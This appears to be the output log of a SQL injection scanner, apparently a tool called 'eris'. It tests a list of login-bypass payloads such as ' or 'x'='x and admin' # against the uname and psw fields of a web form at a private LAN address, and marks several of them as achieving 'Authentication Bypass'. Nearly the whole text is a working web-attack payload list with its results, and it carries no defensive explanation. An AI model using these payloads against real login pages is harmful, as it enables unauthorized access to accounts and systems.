 eris
Payload Estatus
' or 'x'='x Authentication Bypass
') or ('x')=('x Nada...
')) or (('x'))=(('x Nada...
" or "x"="x Nada...
") or ("x")=("x Nada...
")) or (("x"))=(("x Nada...
or 2 like 2 Nada...
' or '1'='1 Authentication Bypass
or 1=1 Nada...
or 1=1-- Nada...
or 1=1# Nada...
or 1=1/* Nada...
admin' -- Nada...
admin' # Authentication Bypass
admin'/* Authentication Bypass
admin' or '2' LIKE '1 Authentication Bypass
admin' or 2 LIKE 2-- Nada...
admin' or 2 LIKE 2# Authentication Bypass
Realizado con exito!
URL/Puerto: http://192.168.1.139/index.php 80
Payloads File: C:\Users\amacbar\Desktop\payloads.txt
Parametros: uname psw
scan stop
eris